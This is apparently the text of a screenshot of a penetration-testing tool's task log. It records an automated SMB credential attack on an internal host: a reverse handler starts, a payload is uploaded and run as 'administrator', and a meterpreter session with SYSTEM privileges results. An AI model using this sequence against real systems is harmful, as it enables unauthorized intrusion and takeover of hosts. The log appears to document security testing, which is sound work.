 Credentials Domino Completed
Statistics Task Log
Credentials Domino Finished. Completed Started: 2015-06-29 16:02:12 -0500
Duration: 14 minutes
[+] [2015.06.29-14:02:12] Workspace:wildcard Progress:1/3 (33%) Identifying Target Services
[*] [2015.06.29-14:02:13] 78 Services have been targeted across 27 Hosts
[+] [2015.06.29-14:02:13] Workspace:wildcard Progress:2/3 (66%) Gathering Credentials from initial Host
[*] [2015.06.29-14:02:13] Started reverse handler on 0.0.0.0:1028
[*] [2015.06.29-14:02:13] Connecting to the server...
[*] [2015.06.29-14:02:13] Authenticating to 10.20.36.53:445|WORKGROUP as user 'administrator'...
[*] [2015.06.29-14:02:14] Uploading payload...
[*] [2015.06.29-14:02:14] Created \NEWGDrzJ.exe...
[+] [2015.06.29-14:02:14] 10.20.36.53:445 - Service started successfully...
[*] [2015.06.29-14:02:14] Sending stage (884270 bytes) to 10.20.36.53
[*] [2015.06.29-14:02:14] Deleting \NEWGDrzJ.exe...
[+] [2015.06.29-14:02:18] Workspace:wildcard Progress:1/3 (33%) Collecting from Session 16 (meterpreter)
Current User
============
Is Admin  Is System  UAC Enabled  Foreground ID  UID
--------  ---------  -----------  -------------  ---
True      True       False        0              "NT AUTHORITY\\SYSTEM"
Windows Privileges
==================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeBackupPrivilege